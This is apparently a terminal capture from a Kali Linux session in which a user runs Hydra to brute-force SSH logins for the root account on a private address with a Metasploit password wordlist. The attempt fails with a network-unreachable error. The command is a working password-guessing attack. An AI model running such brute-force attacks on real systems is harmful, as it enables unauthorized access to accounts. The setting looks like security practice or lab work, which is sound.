 ┌──(sreenidhi㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt -t 6 ssh://192.168.1.123
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-12 09:54:46
[DATA] max 6 tasks per 1 server, overall 6 tasks, 1009 login tries (l:1/p:1009), ~169 tries per t
ask
[DATA] attacking ssh://192.168.1.123:22/
[ERROR] could not connect to ssh://192.168.1.123:22 - Failed to connect: Network is unreachable
┌──(sreenidhi㉿kali)-[~]
└─$